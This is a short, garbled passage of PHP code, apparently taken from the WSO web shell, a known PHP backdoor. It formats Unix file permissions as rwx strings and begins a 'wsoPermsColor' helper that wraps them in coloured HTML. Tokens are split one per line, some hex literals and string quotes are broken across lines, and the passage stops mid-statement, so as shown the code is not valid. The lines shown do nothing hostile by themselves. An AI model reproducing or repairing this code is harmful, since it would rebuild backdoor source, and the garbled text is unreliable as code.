
$i
 .= ((
$p
 & 
0x0100
) ? 
'r'
 : 
'-'
);

$i
 .= ((
$p
 & 
0x0080
) ? 
'w'
 : 
'-'
);

$i
 .= ((
$p
 & 
0x0040
) ? ((
$p
 & 
0x080
0
) ? 
's'
 : 
'x'
 ) : ((
$p
 & 
0x0800
) ? 
'S'
 : 
'-
'
));

$i
 .= ((
$p
 & 
0x0020
) ? 
'r'
 : 
'-'
);

$i
 .= ((
$p
 & 
0x0010
) ? 
'w'
 : 
'-'
);

$i
 .= ((
$p
 & 
0x0008
) ? ((
$p
 & 
0x040
0
) ? 
's'
 : 
'x'
 ) : ((
$p
 & 
0x0400
) ? 
'S'
 : 
'-
'
));

$i
 .= ((
$p
 & 
0x0004
) ? 
'r'
 : 
'-'
);

$i
 .= ((
$p
 & 
0x0002
) ? 
'w'
 : 
'-'
);

$i
 .= ((
$p
 & 
0x0001
) ? ((
$p
 & 
0x020
0
) ? 
't'
 : 
'x'
 ) : ((
$p
 & 
0x0200
) ? 
'T'
 : 
'-
'
));

return
$i
;

function
wsoPermsColor
(
$f
)
{

if
 (!@is_readable(
$f
))

return
'<font color=#FF0000
>'
.wsoPerms(@fileperms(
$f
)).
'</font>'
;

elseif
 (!@is_writable(
$f
))

return
'<font color=white>'
.
wsoPerms(@fileperms(
$f
)).
'</font>'
;

else